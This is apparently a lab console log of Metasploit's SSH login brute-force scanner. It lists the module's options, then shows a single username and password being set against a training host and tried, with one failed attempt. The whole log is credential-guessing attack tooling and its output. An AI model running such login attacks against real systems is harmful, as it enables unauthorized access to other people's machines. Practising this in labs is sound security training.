 Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > setg RHOSTS target1.ine.local
RHOSTS => target1.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME john
USERNAME => john
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD john123
PASSWORD => john123
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.96.26.4:22 - Starting bruteforce
[-] 192.96.26.4:22 - Failed: 'john:john123'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed